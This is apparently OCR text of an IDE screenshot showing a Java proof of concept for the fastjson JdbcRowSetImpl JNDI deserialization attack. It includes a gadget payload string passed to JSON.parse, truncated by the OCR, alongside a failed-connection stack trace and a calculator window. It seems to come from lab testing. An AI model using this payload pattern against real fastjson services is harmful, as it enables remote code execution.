 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - JdbcRowSetImplPoc.java [fastjson24JNDI]
fastjson fastjson24JNDI src main java org example JdbcRowSetImplPoc main JdbcRowSetImplPoc
JdbcRowSetImplPoc.java JNDIServer.java Exploit.java LdapServer.java
项目
m Maven
数据库
通知
2
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class JdbcRowSetImplPoc {
6 public static void main(String[] argv){
7 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\" t\":true}";
8 // String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\ mmit\":true
9 JSON.parse(payload);
10 }
11 }
12
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: org.example.JNDIServer JdbcRowSetImplPoc
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 运行 TODO 问题 终端 服务 Profiler 构建 依赖项
构建在 1秒503毫秒 中成功完成 (片刻 之前) 7:113 CRLF GBK 4 个空格